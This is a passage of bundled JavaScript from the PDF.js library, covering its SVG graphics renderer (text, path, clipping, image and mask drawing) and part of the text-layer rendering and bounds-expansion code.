    this.embedFonts = false;
    this.embeddedFonts = Object.create(null);
    this.cssStyle = null;
    this.forceDataSchema = !!forceDataSchema;
  }
  var NS = 'http://www.w3.org/2000/svg';
  var XML_NS = 'http://www.w3.org/XML/1998/namespace';
  var XLINK_NS = 'http://www.w3.org/1999/xlink';
  var LINE_CAP_STYLES = ['butt', 'round', 'square'];
  var LINE_JOIN_STYLES = ['miter', 'round', 'bevel'];
  var clipCount = 0;
  var maskCount = 0;
  SVGGraphics.prototype = {
    save: function SVGGraphics_save() {
      this.transformStack.push(this.transformMatrix);
      var old = this.current;
      this.extraStack.push(old);
      this.current = old.clone();
    },
    restore: function SVGGraphics_restore() {
      this.transformMatrix = this.transformStack.pop();
      this.current = this.extraStack.pop();
      this.tgrp = null;
    },
    group: function SVGGraphics_group(items) {
      this.save();
      this.executeOpTree(items);
      this.restore();
    },
    loadDependencies: function SVGGraphics_loadDependencies(operatorList) {
      var fnArray = operatorList.fnArray;
      var fnArrayLen = fnArray.length;
      var argsArray = operatorList.argsArray;
      var self = this;
      for (var i = 0; i < fnArrayLen; i++) {
        if (OPS.dependency === fnArray[i]) {
          var deps = argsArray[i];
          for (var n = 0, nn = deps.length; n < nn; n++) {
            var obj = deps[n];
            var common = obj.substring(0, 2) === 'g_';
            var promise;
            if (common) {
              promise = new Promise(function (resolve) {
                self.commonObjs.get(obj, resolve);
              });
            } else {
              promise = new Promise(function (resolve) {
                self.objs.get(obj, resolve);
              });
            }
            this.current.dependencies.push(promise);
          }
        }
      }
      return Promise.all(this.current.dependencies);
    },
    transform: function SVGGraphics_transform(a, b, c, d, e, f) {
      var transformMatrix = [a, b, c, d, e, f];
      this.transformMatrix = Util.transform(this.transformMatrix, transformMatrix);
      this.tgrp = null;
    },
    getSVG: function SVGGraphics_getSVG(operatorList, viewport) {
      this.viewport = viewport;
      var svgElement = this._initialize(viewport);
      return this.loadDependencies(operatorList).then(function () {
        this.transformMatrix = IDENTITY_MATRIX;
        var opTree = this.convertOpList(operatorList);
        this.executeOpTree(opTree);
        return svgElement;
      }.bind(this));
    },
    convertOpList: function SVGGraphics_convertOpList(operatorList) {
      var argsArray = operatorList.argsArray;
      var fnArray = operatorList.fnArray;
      var fnArrayLen = fnArray.length;
      var REVOPS = [];
      var opList = [];
      for (var op in OPS) {
        REVOPS[OPS[op]] = op;
      }
      for (var x = 0; x < fnArrayLen; x++) {
        var fnId = fnArray[x];
        opList.push({
          'fnId': fnId,
          'fn': REVOPS[fnId],
          'args': argsArray[x]
        });
      }
      return opListToTree(opList);
    },
    executeOpTree: function SVGGraphics_executeOpTree(opTree) {
      var opTreeLen = opTree.length;
      for (var x = 0; x < opTreeLen; x++) {
        var fn = opTree[x].fn;
        var fnId = opTree[x].fnId;
        var args = opTree[x].args;
        switch (fnId | 0) {
          case OPS.beginText:
            this.beginText();
            break;
          case OPS.setLeading:
            this.setLeading(args);
            break;
          case OPS.setLeadingMoveText:
            this.setLeadingMoveText(args[0], args[1]);
            break;
          case OPS.setFont:
            this.setFont(args);
            break;
          case OPS.showText:
            this.showText(args[0]);
            break;
          case OPS.showSpacedText:
            this.showText(args[0]);
            break;
          case OPS.endText:
            this.endText();
            break;
          case OPS.moveText:
            this.moveText(args[0], args[1]);
            break;
          case OPS.setCharSpacing:
            this.setCharSpacing(args[0]);
            break;
          case OPS.setWordSpacing:
            this.setWordSpacing(args[0]);
            break;
          case OPS.setHScale:
            this.setHScale(args[0]);
            break;
          case OPS.setTextMatrix:
            this.setTextMatrix(args[0], args[1], args[2], args[3], args[4], args[5]);
            break;
          case OPS.setLineWidth:
            this.setLineWidth(args[0]);
            break;
          case OPS.setLineJoin:
            this.setLineJoin(args[0]);
            break;
          case OPS.setLineCap:
            this.setLineCap(args[0]);
            break;
          case OPS.setMiterLimit:
            this.setMiterLimit(args[0]);
            break;
          case OPS.setFillRGBColor:
            this.setFillRGBColor(args[0], args[1], args[2]);
            break;
          case OPS.setStrokeRGBColor:
            this.setStrokeRGBColor(args[0], args[1], args[2]);
            break;
          case OPS.setDash:
            this.setDash(args[0], args[1]);
            break;
          case OPS.setGState:
            this.setGState(args[0]);
            break;
          case OPS.fill:
            this.fill();
            break;
          case OPS.eoFill:
            this.eoFill();
            break;
          case OPS.stroke:
            this.stroke();
            break;
          case OPS.fillStroke:
            this.fillStroke();
            break;
          case OPS.eoFillStroke:
            this.eoFillStroke();
            break;
          case OPS.clip:
            this.clip('nonzero');
            break;
          case OPS.eoClip:
            this.clip('evenodd');
            break;
          case OPS.paintSolidColorImageMask:
            this.paintSolidColorImageMask();
            break;
          case OPS.paintJpegXObject:
            this.paintJpegXObject(args[0], args[1], args[2]);
            break;
          case OPS.paintImageXObject:
            this.paintImageXObject(args[0]);
            break;
          case OPS.paintInlineImageXObject:
            this.paintInlineImageXObject(args[0]);
            break;
          case OPS.paintImageMaskXObject:
            this.paintImageMaskXObject(args[0]);
            break;
          case OPS.paintFormXObjectBegin:
            this.paintFormXObjectBegin(args[0], args[1]);
            break;
          case OPS.paintFormXObjectEnd:
            this.paintFormXObjectEnd();
            break;
          case OPS.closePath:
            this.closePath();
            break;
          case OPS.closeStroke:
            this.closeStroke();
            break;
          case OPS.closeFillStroke:
            this.closeFillStroke();
            break;
          case OPS.nextLine:
            this.nextLine();
            break;
          case OPS.transform:
            this.transform(args[0], args[1], args[2], args[3], args[4], args[5]);
            break;
          case OPS.constructPath:
            this.constructPath(args[0], args[1]);
            break;
          case OPS.endPath:
            this.endPath();
            break;
          case 92:
            this.group(opTree[x].items);
            break;
          default:
            warn('Unimplemented operator ' + fn);
            break;
        }
      }
    },
    setWordSpacing: function SVGGraphics_setWordSpacing(wordSpacing) {
      this.current.wordSpacing = wordSpacing;
    },
    setCharSpacing: function SVGGraphics_setCharSpacing(charSpacing) {
      this.current.charSpacing = charSpacing;
    },
    nextLine: function SVGGraphics_nextLine() {
      this.moveText(0, this.current.leading);
    },
    setTextMatrix: function SVGGraphics_setTextMatrix(a, b, c, d, e, f) {
      var current = this.current;
      this.current.textMatrix = this.current.lineMatrix = [a, b, c, d, e, f];
      this.current.x = this.current.lineX = 0;
      this.current.y = this.current.lineY = 0;
      current.xcoords = [];
      current.tspan = document.createElementNS(NS, 'svg:tspan');
      current.tspan.setAttributeNS(null, 'font-family', current.fontFamily);
      current.tspan.setAttributeNS(null, 'font-size', pf(current.fontSize) + 'px');
      current.tspan.setAttributeNS(null, 'y', pf(-current.y));
      current.txtElement = document.createElementNS(NS, 'svg:text');
      current.txtElement.appendChild(current.tspan);
    },
    beginText: function SVGGraphics_beginText() {
      this.current.x = this.current.lineX = 0;
      this.current.y = this.current.lineY = 0;
      this.current.textMatrix = IDENTITY_MATRIX;
      this.current.lineMatrix = IDENTITY_MATRIX;
      this.current.tspan = document.createElementNS(NS, 'svg:tspan');
      this.current.txtElement = document.createElementNS(NS, 'svg:text');
      this.current.txtgrp = document.createElementNS(NS, 'svg:g');
      this.current.xcoords = [];
    },
    moveText: function SVGGraphics_moveText(x, y) {
      var current = this.current;
      this.current.x = this.current.lineX += x;
      this.current.y = this.current.lineY += y;
      current.xcoords = [];
      current.tspan = document.createElementNS(NS, 'svg:tspan');
      current.tspan.setAttributeNS(null, 'font-family', current.fontFamily);
      current.tspan.setAttributeNS(null, 'font-size', pf(current.fontSize) + 'px');
      current.tspan.setAttributeNS(null, 'y', pf(-current.y));
    },
    showText: function SVGGraphics_showText(glyphs) {
      var current = this.current;
      var font = current.font;
      var fontSize = current.fontSize;
      if (fontSize === 0) {
        return;
      }
      var charSpacing = current.charSpacing;
      var wordSpacing = current.wordSpacing;
      var fontDirection = current.fontDirection;
      var textHScale = current.textHScale * fontDirection;
      var glyphsLength = glyphs.length;
      var vertical = font.vertical;
      var widthAdvanceScale = fontSize * current.fontMatrix[0];
      var x = 0,
          i;
      for (i = 0; i < glyphsLength; ++i) {
        var glyph = glyphs[i];
        if (glyph === null) {
          x += fontDirection * wordSpacing;
          continue;
        } else if (isNum(glyph)) {
          x += -glyph * fontSize * 0.001;
          continue;
        }
        current.xcoords.push(current.x + x * textHScale);
        var width = glyph.width;
        var character = glyph.fontChar;
        var charWidth = width * widthAdvanceScale + charSpacing * fontDirection;
        x += charWidth;
        current.tspan.textContent += character;
      }
      if (vertical) {
        current.y -= x * textHScale;
      } else {
        current.x += x * textHScale;
      }
      current.tspan.setAttributeNS(null, 'x', current.xcoords.map(pf).join(' '));
      current.tspan.setAttributeNS(null, 'y', pf(-current.y));
      current.tspan.setAttributeNS(null, 'font-family', current.fontFamily);
      current.tspan.setAttributeNS(null, 'font-size', pf(current.fontSize) + 'px');
      if (current.fontStyle !== SVG_DEFAULTS.fontStyle) {
        current.tspan.setAttributeNS(null, 'font-style', current.fontStyle);
      }
      if (current.fontWeight !== SVG_DEFAULTS.fontWeight) {
        current.tspan.setAttributeNS(null, 'font-weight', current.fontWeight);
      }
      if (current.fillColor !== SVG_DEFAULTS.fillColor) {
        current.tspan.setAttributeNS(null, 'fill', current.fillColor);
      }
      current.txtElement.setAttributeNS(null, 'transform', pm(current.textMatrix) + ' scale(1, -1)');
      current.txtElement.setAttributeNS(XML_NS, 'xml:space', 'preserve');
      current.txtElement.appendChild(current.tspan);
      current.txtgrp.appendChild(current.txtElement);
      this._ensureTransformGroup().appendChild(current.txtElement);
    },
    setLeadingMoveText: function SVGGraphics_setLeadingMoveText(x, y) {
      this.setLeading(-y);
      this.moveText(x, y);
    },
    addFontStyle: function SVGGraphics_addFontStyle(fontObj) {
      if (!this.cssStyle) {
        this.cssStyle = document.createElementNS(NS, 'svg:style');
        this.cssStyle.setAttributeNS(null, 'type', 'text/css');
        this.defs.appendChild(this.cssStyle);
      }
      var url = createObjectURL(fontObj.data, fontObj.mimetype, this.forceDataSchema);
      this.cssStyle.textContent += '@font-face { font-family: "' + fontObj.loadedName + '";' + ' src: url(' + url + '); }\n';
    },
    setFont: function SVGGraphics_setFont(details) {
      var current = this.current;
      var fontObj = this.commonObjs.get(details[0]);
      var size = details[1];
      this.current.font = fontObj;
      if (this.embedFonts && fontObj.data && !this.embeddedFonts[fontObj.loadedName]) {
        this.addFontStyle(fontObj);
        this.embeddedFonts[fontObj.loadedName] = fontObj;
      }
      current.fontMatrix = fontObj.fontMatrix ? fontObj.fontMatrix : FONT_IDENTITY_MATRIX;
      var bold = fontObj.black ? fontObj.bold ? 'bolder' : 'bold' : fontObj.bold ? 'bold' : 'normal';
      var italic = fontObj.italic ? 'italic' : 'normal';
      if (size < 0) {
        size = -size;
        current.fontDirection = -1;
      } else {
        current.fontDirection = 1;
      }
      current.fontSize = size;
      current.fontFamily = fontObj.loadedName;
      current.fontWeight = bold;
      current.fontStyle = italic;
      current.tspan = document.createElementNS(NS, 'svg:tspan');
      current.tspan.setAttributeNS(null, 'y', pf(-current.y));
      current.xcoords = [];
    },
    endText: function SVGGraphics_endText() {},
    setLineWidth: function SVGGraphics_setLineWidth(width) {
      this.current.lineWidth = width;
    },
    setLineCap: function SVGGraphics_setLineCap(style) {
      this.current.lineCap = LINE_CAP_STYLES[style];
    },
    setLineJoin: function SVGGraphics_setLineJoin(style) {
      this.current.lineJoin = LINE_JOIN_STYLES[style];
    },
    setMiterLimit: function SVGGraphics_setMiterLimit(limit) {
      this.current.miterLimit = limit;
    },
    setStrokeRGBColor: function SVGGraphics_setStrokeRGBColor(r, g, b) {
      var color = Util.makeCssRgb(r, g, b);
      this.current.strokeColor = color;
    },
    setFillRGBColor: function SVGGraphics_setFillRGBColor(r, g, b) {
      var color = Util.makeCssRgb(r, g, b);
      this.current.fillColor = color;
      this.current.tspan = document.createElementNS(NS, 'svg:tspan');
      this.current.xcoords = [];
    },
    setDash: function SVGGraphics_setDash(dashArray, dashPhase) {
      this.current.dashArray = dashArray;
      this.current.dashPhase = dashPhase;
    },
    constructPath: function SVGGraphics_constructPath(ops, args) {
      var current = this.current;
      var x = current.x,
          y = current.y;
      current.path = document.createElementNS(NS, 'svg:path');
      var d = [];
      var opLength = ops.length;
      for (var i = 0, j = 0; i < opLength; i++) {
        switch (ops[i] | 0) {
          case OPS.rectangle:
            x = args[j++];
            y = args[j++];
            var width = args[j++];
            var height = args[j++];
            var xw = x + width;
            var yh = y + height;
            d.push('M', pf(x), pf(y), 'L', pf(xw), pf(y), 'L', pf(xw), pf(yh), 'L', pf(x), pf(yh), 'Z');
            break;
          case OPS.moveTo:
            x = args[j++];
            y = args[j++];
            d.push('M', pf(x), pf(y));
            break;
          case OPS.lineTo:
            x = args[j++];
            y = args[j++];
            d.push('L', pf(x), pf(y));
            break;
          case OPS.curveTo:
            x = args[j + 4];
            y = args[j + 5];
            d.push('C', pf(args[j]), pf(args[j + 1]), pf(args[j + 2]), pf(args[j + 3]), pf(x), pf(y));
            j += 6;
            break;
          case OPS.curveTo2:
            x = args[j + 2];
            y = args[j + 3];
            d.push('C', pf(x), pf(y), pf(args[j]), pf(args[j + 1]), pf(args[j + 2]), pf(args[j + 3]));
            j += 4;
            break;
          case OPS.curveTo3:
            x = args[j + 2];
            y = args[j + 3];
            d.push('C', pf(args[j]), pf(args[j + 1]), pf(x), pf(y), pf(x), pf(y));
            j += 4;
            break;
          case OPS.closePath:
            d.push('Z');
            break;
        }
      }
      current.path.setAttributeNS(null, 'd', d.join(' '));
      current.path.setAttributeNS(null, 'stroke-miterlimit', pf(current.miterLimit));
      current.path.setAttributeNS(null, 'stroke-linecap', current.lineCap);
      current.path.setAttributeNS(null, 'stroke-linejoin', current.lineJoin);
      current.path.setAttributeNS(null, 'stroke-width', pf(current.lineWidth) + 'px');
      current.path.setAttributeNS(null, 'stroke-dasharray', current.dashArray.map(pf).join(' '));
      current.path.setAttributeNS(null, 'stroke-dashoffset', pf(current.dashPhase) + 'px');
      current.path.setAttributeNS(null, 'fill', 'none');
      this._ensureTransformGroup().appendChild(current.path);
      current.element = current.path;
      current.setCurrentPoint(x, y);
    },
    endPath: function SVGGraphics_endPath() {},
    clip: function SVGGraphics_clip(type) {
      var current = this.current;
      var clipId = 'clippath' + clipCount;
      clipCount++;
      var clipPath = document.createElementNS(NS, 'svg:clipPath');
      clipPath.setAttributeNS(null, 'id', clipId);
      clipPath.setAttributeNS(null, 'transform', pm(this.transformMatrix));
      var clipElement = current.element.cloneNode();
      if (type === 'evenodd') {
        clipElement.setAttributeNS(null, 'clip-rule', 'evenodd');
      } else {
        clipElement.setAttributeNS(null, 'clip-rule', 'nonzero');
      }
      clipPath.appendChild(clipElement);
      this.defs.appendChild(clipPath);
      if (current.activeClipUrl) {
        current.clipGroup = null;
        this.extraStack.forEach(function (prev) {
          prev.clipGroup = null;
        });
      }
      current.activeClipUrl = 'url(#' + clipId + ')';
      this.tgrp = null;
    },
    closePath: function SVGGraphics_closePath() {
      var current = this.current;
      var d = current.path.getAttributeNS(null, 'd');
      d += 'Z';
      current.path.setAttributeNS(null, 'd', d);
    },
    setLeading: function SVGGraphics_setLeading(leading) {
      this.current.leading = -leading;
    },
    setTextRise: function SVGGraphics_setTextRise(textRise) {
      this.current.textRise = textRise;
    },
    setHScale: function SVGGraphics_setHScale(scale) {
      this.current.textHScale = scale / 100;
    },
    setGState: function SVGGraphics_setGState(states) {
      for (var i = 0, ii = states.length; i < ii; i++) {
        var state = states[i];
        var key = state[0];
        var value = state[1];
        switch (key) {
          case 'LW':
            this.setLineWidth(value);
            break;
          case 'LC':
            this.setLineCap(value);
            break;
          case 'LJ':
            this.setLineJoin(value);
            break;
          case 'ML':
            this.setMiterLimit(value);
            break;
          case 'D':
            this.setDash(value[0], value[1]);
            break;
          case 'Font':
            this.setFont(value);
            break;
          default:
            warn('Unimplemented graphic state ' + key);
            break;
        }
      }
    },
    fill: function SVGGraphics_fill() {
      var current = this.current;
      current.element.setAttributeNS(null, 'fill', current.fillColor);
    },
    stroke: function SVGGraphics_stroke() {
      var current = this.current;
      current.element.setAttributeNS(null, 'stroke', current.strokeColor);
      current.element.setAttributeNS(null, 'fill', 'none');
    },
    eoFill: function SVGGraphics_eoFill() {
      var current = this.current;
      current.element.setAttributeNS(null, 'fill', current.fillColor);
      current.element.setAttributeNS(null, 'fill-rule', 'evenodd');
    },
    fillStroke: function SVGGraphics_fillStroke() {
      this.stroke();
      this.fill();
    },
    eoFillStroke: function SVGGraphics_eoFillStroke() {
      this.current.element.setAttributeNS(null, 'fill-rule', 'evenodd');
      this.fillStroke();
    },
    closeStroke: function SVGGraphics_closeStroke() {
      this.closePath();
      this.stroke();
    },
    closeFillStroke: function SVGGraphics_closeFillStroke() {
      this.closePath();
      this.fillStroke();
    },
    paintSolidColorImageMask: function SVGGraphics_paintSolidColorImageMask() {
      var current = this.current;
      var rect = document.createElementNS(NS, 'svg:rect');
      rect.setAttributeNS(null, 'x', '0');
      rect.setAttributeNS(null, 'y', '0');
      rect.setAttributeNS(null, 'width', '1px');
      rect.setAttributeNS(null, 'height', '1px');
      rect.setAttributeNS(null, 'fill', current.fillColor);
      this._ensureTransformGroup().appendChild(rect);
    },
    paintJpegXObject: function SVGGraphics_paintJpegXObject(objId, w, h) {
      var imgObj = this.objs.get(objId);
      var imgEl = document.createElementNS(NS, 'svg:image');
      imgEl.setAttributeNS(XLINK_NS, 'xlink:href', imgObj.src);
      imgEl.setAttributeNS(null, 'width', imgObj.width + 'px');
      imgEl.setAttributeNS(null, 'height', imgObj.height + 'px');
      imgEl.setAttributeNS(null, 'x', '0');
      imgEl.setAttributeNS(null, 'y', pf(-h));
      imgEl.setAttributeNS(null, 'transform', 'scale(' + pf(1 / w) + ' ' + pf(-1 / h) + ')');
      this._ensureTransformGroup().appendChild(imgEl);
    },
    paintImageXObject: function SVGGraphics_paintImageXObject(objId) {
      var imgData = this.objs.get(objId);
      if (!imgData) {
        warn('Dependent image isn\'t ready yet');
        return;
      }
      this.paintInlineImageXObject(imgData);
    },
    paintInlineImageXObject: function SVGGraphics_paintInlineImageXObject(imgData, mask) {
      var width = imgData.width;
      var height = imgData.height;
      var imgSrc = convertImgDataToPng(imgData, this.forceDataSchema);
      var cliprect = document.createElementNS(NS, 'svg:rect');
      cliprect.setAttributeNS(null, 'x', '0');
      cliprect.setAttributeNS(null, 'y', '0');
      cliprect.setAttributeNS(null, 'width', pf(width));
      cliprect.setAttributeNS(null, 'height', pf(height));
      this.current.element = cliprect;
      this.clip('nonzero');
      var imgEl = document.createElementNS(NS, 'svg:image');
      imgEl.setAttributeNS(XLINK_NS, 'xlink:href', imgSrc);
      imgEl.setAttributeNS(null, 'x', '0');
      imgEl.setAttributeNS(null, 'y', pf(-height));
      imgEl.setAttributeNS(null, 'width', pf(width) + 'px');
      imgEl.setAttributeNS(null, 'height', pf(height) + 'px');
      imgEl.setAttributeNS(null, 'transform', 'scale(' + pf(1 / width) + ' ' + pf(-1 / height) + ')');
      if (mask) {
        mask.appendChild(imgEl);
      } else {
        this._ensureTransformGroup().appendChild(imgEl);
      }
    },
    paintImageMaskXObject: function SVGGraphics_paintImageMaskXObject(imgData) {
      var current = this.current;
      var width = imgData.width;
      var height = imgData.height;
      var fillColor = current.fillColor;
      current.maskId = 'mask' + maskCount++;
      var mask = document.createElementNS(NS, 'svg:mask');
      mask.setAttributeNS(null, 'id', current.maskId);
      var rect = document.createElementNS(NS, 'svg:rect');
      rect.setAttributeNS(null, 'x', '0');
      rect.setAttributeNS(null, 'y', '0');
      rect.setAttributeNS(null, 'width', pf(width));
      rect.setAttributeNS(null, 'height', pf(height));
      rect.setAttributeNS(null, 'fill', fillColor);
      rect.setAttributeNS(null, 'mask', 'url(#' + current.maskId + ')');
      this.defs.appendChild(mask);
      this._ensureTransformGroup().appendChild(rect);
      this.paintInlineImageXObject(imgData, mask);
    },
    paintFormXObjectBegin: function SVGGraphics_paintFormXObjectBegin(matrix, bbox) {
      if (isArray(matrix) && matrix.length === 6) {
        this.transform(matrix[0], matrix[1], matrix[2], matrix[3], matrix[4], matrix[5]);
      }
      if (isArray(bbox) && bbox.length === 4) {
        var width = bbox[2] - bbox[0];
        var height = bbox[3] - bbox[1];
        var cliprect = document.createElementNS(NS, 'svg:rect');
        cliprect.setAttributeNS(null, 'x', bbox[0]);
        cliprect.setAttributeNS(null, 'y', bbox[1]);
        cliprect.setAttributeNS(null, 'width', pf(width));
        cliprect.setAttributeNS(null, 'height', pf(height));
        this.current.element = cliprect;
        this.clip('nonzero');
        this.endPath();
      }
    },
    paintFormXObjectEnd: function SVGGraphics_paintFormXObjectEnd() {},
    _initialize: function SVGGraphics_initialize(viewport) {
      var svg = document.createElementNS(NS, 'svg:svg');
      svg.setAttributeNS(null, 'version', '1.1');
      svg.setAttributeNS(null, 'width', viewport.width + 'px');
      svg.setAttributeNS(null, 'height', viewport.height + 'px');
      svg.setAttributeNS(null, 'preserveAspectRatio', 'none');
      svg.setAttributeNS(null, 'viewBox', '0 0 ' + viewport.width + ' ' + viewport.height);
      var definitions = document.createElementNS(NS, 'svg:defs');
      svg.appendChild(definitions);
      this.defs = definitions;
      var rootGroup = document.createElementNS(NS, 'svg:g');
      rootGroup.setAttributeNS(null, 'transform', pm(viewport.transform));
      svg.appendChild(rootGroup);
      this.svg = rootGroup;
      return svg;
    },
    _ensureClipGroup: function SVGGraphics_ensureClipGroup() {
      if (!this.current.clipGroup) {
        var clipGroup = document.createElementNS(NS, 'svg:g');
        clipGroup.setAttributeNS(null, 'clip-path', this.current.activeClipUrl);
        this.svg.appendChild(clipGroup);
        this.current.clipGroup = clipGroup;
      }
      return this.current.clipGroup;
    },
    _ensureTransformGroup: function SVGGraphics_ensureTransformGroup() {
      if (!this.tgrp) {
        this.tgrp = document.createElementNS(NS, 'svg:g');
        this.tgrp.setAttributeNS(null, 'transform', pm(this.transformMatrix));
        if (this.current.activeClipUrl) {
          this._ensureClipGroup().appendChild(this.tgrp);
        } else {
          this.svg.appendChild(this.tgrp);
        }
      }
      return this.tgrp;
    }
  };
  return SVGGraphics;
}();
exports.SVGGraphics = SVGGraphics;

/***/ }),
/* 5 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayDOMUtils = __w_pdfjs_require__(1);
var Util = sharedUtil.Util;
var createPromiseCapability = sharedUtil.createPromiseCapability;
var CustomStyle = displayDOMUtils.CustomStyle;
var getDefaultSetting = displayDOMUtils.getDefaultSetting;
var renderTextLayer = function renderTextLayerClosure() {
  var MAX_TEXT_DIVS_TO_RENDER = 100000;
  var NonWhitespaceRegexp = /\S/;
  function isAllWhitespace(str) {
    return !NonWhitespaceRegexp.test(str);
  }
  var styleBuf = ['left: ', 0, 'px; top: ', 0, 'px; font-size: ', 0, 'px; font-family: ', '', ';'];
  function appendText(task, geom, styles) {
    var textDiv = document.createElement('div');
    var textDivProperties = {
      style: null,
      angle: 0,
      canvasWidth: 0,
      isWhitespace: false,
      originalTransform: null,
      paddingBottom: 0,
      paddingLeft: 0,
      paddingRight: 0,
      paddingTop: 0,
      scale: 1
    };
    task._textDivs.push(textDiv);
    if (isAllWhitespace(geom.str)) {
      textDivProperties.isWhitespace = true;
      task._textDivProperties.set(textDiv, textDivProperties);
      return;
    }
    var tx = Util.transform(task._viewport.transform, geom.transform);
    var angle = Math.atan2(tx[1], tx[0]);
    var style = styles[geom.fontName];
    if (style.vertical) {
      angle += Math.PI / 2;
    }
    var fontHeight = Math.sqrt(tx[2] * tx[2] + tx[3] * tx[3]);
    var fontAscent = fontHeight;
    if (style.ascent) {
      fontAscent = style.ascent * fontAscent;
    } else if (style.descent) {
      fontAscent = (1 + style.descent) * fontAscent;
    }
    var left;
    var top;
    if (angle === 0) {
      left = tx[4];
      top = tx[5] - fontAscent;
    } else {
      left = tx[4] + fontAscent * Math.sin(angle);
      top = tx[5] - fontAscent * Math.cos(angle);
    }
    styleBuf[1] = left;
    styleBuf[3] = top;
    styleBuf[5] = fontHeight;
    styleBuf[7] = style.fontFamily;
    textDivProperties.style = styleBuf.join('');
    textDiv.setAttribute('style', textDivProperties.style);
    textDiv.textContent = geom.str;
    if (getDefaultSetting('pdfBug')) {
      textDiv.dataset.fontName = geom.fontName;
    }
    if (angle !== 0) {
      textDivProperties.angle = angle * (180 / Math.PI);
    }
    if (geom.str.length > 1) {
      if (style.vertical) {
        textDivProperties.canvasWidth = geom.height * task._viewport.scale;
      } else {
        textDivProperties.canvasWidth = geom.width * task._viewport.scale;
      }
    }
    task._textDivProperties.set(textDiv, textDivProperties);
    if (task._enhanceTextSelection) {
      var angleCos = 1,
          angleSin = 0;
      if (angle !== 0) {
        angleCos = Math.cos(angle);
        angleSin = Math.sin(angle);
      }
      var divWidth = (style.vertical ? geom.height : geom.width) * task._viewport.scale;
      var divHeight = fontHeight;
      var m, b;
      if (angle !== 0) {
        m = [angleCos, angleSin, -angleSin, angleCos, left, top];
        b = Util.getAxialAlignedBoundingBox([0, 0, divWidth, divHeight], m);
      } else {
        b = [left, top, left + divWidth, top + divHeight];
      }
      task._bounds.push({
        left: b[0],
        top: b[1],
        right: b[2],
        bottom: b[3],
        div: textDiv,
        size: [divWidth, divHeight],
        m: m
      });
    }
  }
  function render(task) {
    if (task._canceled) {
      return;
    }
    var textLayerFrag = task._container;
    var textDivs = task._textDivs;
    var capability = task._capability;
    var textDivsLength = textDivs.length;
    if (textDivsLength > MAX_TEXT_DIVS_TO_RENDER) {
      task._renderingDone = true;
      capability.resolve();
      return;
    }
    var canvas = document.createElement('canvas');
    canvas.mozOpaque = true;
    var ctx = canvas.getContext('2d', { alpha: false });
    var lastFontSize;
    var lastFontFamily;
    for (var i = 0; i < textDivsLength; i++) {
      var textDiv = textDivs[i];
      var textDivProperties = task._textDivProperties.get(textDiv);
      if (textDivProperties.isWhitespace) {
        continue;
      }
      var fontSize = textDiv.style.fontSize;
      var fontFamily = textDiv.style.fontFamily;
      if (fontSize !== lastFontSize || fontFamily !== lastFontFamily) {
        ctx.font = fontSize + ' ' + fontFamily;
        lastFontSize = fontSize;
        lastFontFamily = fontFamily;
      }
      var width = ctx.measureText(textDiv.textContent).width;
      textLayerFrag.appendChild(textDiv);
      var transform = '';
      if (textDivProperties.canvasWidth !== 0 && width > 0) {
        textDivProperties.scale = textDivProperties.canvasWidth / width;
        transform = 'scaleX(' + textDivProperties.scale + ')';
      }
      if (textDivProperties.angle !== 0) {
        transform = 'rotate(' + textDivProperties.angle + 'deg) ' + transform;
      }
      if (transform !== '') {
        textDivProperties.originalTransform = transform;
        CustomStyle.setProp('transform', textDiv, transform);
      }
      task._textDivProperties.set(textDiv, textDivProperties);
    }
    task._renderingDone = true;
    capability.resolve();
  }
  function expand(task) {
    var bounds = task._bounds;
    var viewport = task._viewport;
    var expanded = expandBounds(viewport.width, viewport.height, bounds);
    for (var i = 0; i < expanded.length; i++) {
      var div = bounds[i].div;
      var divProperties = task._textDivProperties.get(div);
      if (divProperties.angle === 0) {
        divProperties.paddingLeft = bounds[i].left - expanded[i].left;
        divProperties.paddingTop = bounds[i].top - expanded[i].top;
        divProperties.paddingRight = expanded[i].right - bounds[i].right;
        divProperties.paddingBottom = expanded[i].bottom - bounds[i].bottom;
        task._textDivProperties.set(div, divProperties);
        continue;
      }
      var e = expanded[i],
          b = bounds[i];
      var m = b.m,
          c = m[0],
          s = m[1];
      var points = [[0, 0], [0, b.size[1]], [b.size[0], 0], b.size];
      var ts = new Float64Array(64);
      points.forEach(function (p, i) {
        var t = Util.applyTransform(p, m);
        ts[i + 0] = c && (e.left - t[0]) / c;
        ts[i + 4] = s && (e.top - t[1]) / s;
        ts[i + 8] = c && (e.right - t[0]) / c;
        ts[i + 12] = s && (e.bottom - t[1]) / s;
        ts[i + 16] = s && (e.left - t[0]) / -s;
        ts[i + 20] = c && (e.top - t[1]) / c;
        ts[i + 24] = s && (e.right - t[0]) / -s;
        ts[i + 28] = c && (e.bottom - t[1]) / c;
        ts[i + 32] = c && (e.left - t[0]) / -c;
        ts[i + 36] = s && (e.top - t[1]) / -s;
        ts[i + 40] = c && (e.right - t[0]) / -c;
        ts[i + 44] = s && (e.bottom - t[1]) / -s;
        ts[i + 48] = s && (e.left - t[0]) / s;
        ts[i + 52] = c && (e.top - t[1]) / -c;
        ts[i + 56] = s && (e.right - t[0]) / s;
        ts[i + 60] = c && (e.bottom - t[1]) / -c;
      });
      var findPositiveMin = function (ts, offset, count) {
        var result = 0;
        for (var i = 0; i < count; i++) {
          var t = ts[offset++];
          if (t > 0) {
            result = result ? Math.min(t, result) : t;
          }
        }
        return result;
      };
      var boxScale = 1 + Math.min(Math.abs(c), Math.abs(s));
      divProperties.paddingLeft = findPositiveMin(ts, 32, 16) / boxScale;
      divProperties.paddingTop = findPositiveMin(ts, 48, 16) / boxScale;
      divProperties.paddingRight = findPositiveMin(ts, 0, 16) / boxScale;
      divProperties.paddingBottom = findPositiveMin(ts, 16, 16) / boxScale;
      task._textDivProperties.set(div, divProperties);
    }
  }
  function expandBounds(width, height, boxes) {
    var bounds = boxes.map(function (box, i) {
      return {
        x1: box.left,
        y1: box.top,
        x2: box.right,
        y2: box.bottom,
        index: i,
        x1New: undefined,
        x2New: undefined
      };
    });
    expandBoundsLTR(width, bounds);
    var expanded = new Array(boxes.length);
    bounds.forEach(function (b) {
      var i = b.index;
      expanded[i] = {
        left: b.x1New,
        top: 0,
        right: b.x2New,
        bottom: 0
      };
    });
    boxes.map(function (box, i) {
      var e = expanded[i],
          b = bounds[i];
      b.x1 = box.top;
      b.y1 = width - e.right;
      b.x2 = box.bottom;
      b.y2 = width - e.left;
      b.index = i;
      b.x1New = undefined;
      b.x2New = undefined;
    });
    expandBoundsLTR(height, bounds);
    bounds.forEach(function (b) {
      var i = b.index;
      expanded[i].top = b.x1New;
      expanded[i].bottom = b.x2New;
    });
    return expanded;
  }
